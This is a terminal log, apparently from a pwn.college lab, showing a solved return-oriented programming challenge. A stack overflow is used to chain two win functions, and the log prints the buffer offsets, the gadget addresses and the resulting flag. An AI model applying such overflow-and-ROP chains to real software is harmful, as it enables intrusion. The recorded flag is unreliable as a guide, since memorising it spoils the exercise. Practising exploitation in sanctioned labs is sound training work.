 hacker@return-oriented-programming-level-2-0:~$ python hex2raw.py | /challenge/babyrop_level2.0
###
### Welcome to /challenge/babyrop_level2.0!
###
This challenge reads in some bytes, overflows its stack, and allows you to perform a ROP attack. Through this series of
challenges, you will become painfully familiar with the concept of Return Oriented Programming!
In this challenge, there are 2 stages of win functions. The functions are labeled `win_stage_1` through `win_stage_2`.
In order to get the flag, you will need to call all of these stages in order.
You can call a function by directly overflowing into the saved return address,
which is stored at 0x7fff1c04fd48, 120 bytes after the start of your input buffer.
That means that you will need to input at least 128 bytes (101 to fill the buffer,
19 to fill other stuff stored between the buffer and the return address,
and 8 that will overwrite the return address).
Received 137 bytes! This is potentially 2 gadgets.
Let's take a look at your chain! Note that we have no way to verify that the gadgets are executable
from within this challenge. You will have to do that by yourself.
+--- Printing 3 gadgets of ROP chain at 0x7fff1c04fd48.
| 0x0000000000402133: endbr64  ; push rbp ; mov rbp, rsp ; sub rsp, 0x120 ; mov dword ptr [rbp - 0x114], edi ; mov esi, 0 ; lea rdi, [rip + 0x1044] ; mov eax, 0 ; call 0x401210 ;
| 0x00000000004021e0: endbr64  ; push rbp ; mov rbp, rsp ; sub rsp, 0x120 ; mov dword ptr [rbp - 0x114], edi ; mov esi, 0 ; lea rdi, [rip + 0xf97] ; mov eax, 0 ; call 0x401210 ;
| 0x00007fff1c04fe0a: add al, 0x1c ;
Leaving!
pwn.college{chRyRHPcTAVDDUPerIaH1A-A9Mm.01M0MDL5QTOzMzW}
Segmentation fault